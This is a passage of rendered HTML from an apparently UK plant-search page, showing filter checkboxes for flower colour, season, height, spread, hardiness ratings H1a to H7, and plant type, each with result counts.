form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (1779)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_37296" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_37296" title="Green  (24153)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (24153)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_66508" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_66508" title="Blue  (1231)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (1231)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_30987" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_30987" title="White  (2382)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (2382)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_21470" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_21470" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Season of interest</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_60427" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_60427"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Spring (66283) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_27389" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_27389"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Summer (64451) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_49342" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_49342"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Autumn (60068) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_41061" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_41061"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Winter (27397) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><!----><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Size</h6></div></div><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Heights</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_2933" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_2933"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_51888" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_51888"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Up to 10cm (2755) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_40522" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_40522"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 0.1–0.5 metres (22154) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_8765" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_8765"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 0.5–1 metres (18462) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_45920" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_45920"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1–1.5 metres (7994) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_44952" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_44952"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1.5–2.5 metres (5516) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_57286" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_57286"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 4–8 metres (3418) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_53563" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_53563"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 2.5–4 metres (4352) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_26112" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_26112"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 8–12 metres (1426) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_9000_33018" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_9000_33018"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Higher than 12 metres (1629) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Time to ultimate height</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_98627" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_98627"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_83607" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_83607"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1 year (3896) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_48035" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_48035"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1–2 years (6919) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_78403" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_78403"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 2–5 years (36641) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_54178" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_54178"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 5–10 years (10851) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_911" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_911"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 10–20 years (6612) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_4549" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_4549"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 20–50 years (2697) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_10000_18887" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_10000_18887"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> more than 50 years (192) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Spread</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_21433" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_21433"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_38514" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_38514"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 0–0.1 metre (3083) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_54504" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_54504"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 0.1–0.5 metres (31043) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_98862" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_98862"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 0.5–1 metres (14793) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_95757" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_95757"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1–1.5 metres (5986) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_90892" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_90892"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 1.5–2.5 metres (4526) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_31061" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_31061"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 2.5–4 metres (4053) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_9240" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_9240"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> 4–8 metres (2801) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_11000_38112" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_11000_38112"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Wider than 8 metres (1516) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Plant resilience</h6></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2"><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs"> Hardiness <span _ngcontent-serverapp-c2148942970><i _ngcontent-serverapp-c2148942970 class="fas fa-info-circle text-icon"></i><popover-content _ngcontent-serverapp-c2148942970 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c2148942970 class="text-tight"><span class="text-tight"><h6 class="text-small">Hardiness ratings</h6><p><em>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul><li><strong>H1a</strong>: under glass all year (&gt;15C)</li><li><strong>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li><strong>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li><strong>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li><strong>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li><strong>H4</strong>: hardy through most of the UK (-10 to -5)</li><li><strong>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li><strong>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li><strong>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span></span>  </div></div></popover-content></span><!----></a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_30230" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_30230"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (313986) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_80455" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_80455"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H1A (841) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_17278" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_17278"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H1B (1218) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_48967" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_48967"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H1C (2091) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_42343" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_42343"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H2 (3667) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_69051" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_69051"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H3 (5903) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_86779" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_86779"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H4 (7934) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_31299" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_31299"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H5 (15020) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_12071" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_12071"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H6 (19538) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_12000_52552" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_12000_52552"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> H7 (11578) </span></label></div><!----></app-plant-checkbox-list></div></div><!----><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_13000_2530" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_13000_2530"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Low maintenance (16191) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_14000_2038" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_14000_2038"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Drought resistant (7090) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Plant characteristics</h6></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2"><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Plant type</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_6491" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_6491"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_86857" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_86857"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Alpine Rockery (2799) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_69684" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_69684"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Annual Biennial (4004) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_483" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_483"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Aquatic (372) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_31272" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_31272"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bamboos (206) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_43193" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_43193"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bedding (2989) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_75360" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_75360"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bogs (1020) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_68255" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_68255"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bulbs (5032) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_16774" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_16774"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Cactus Succulent 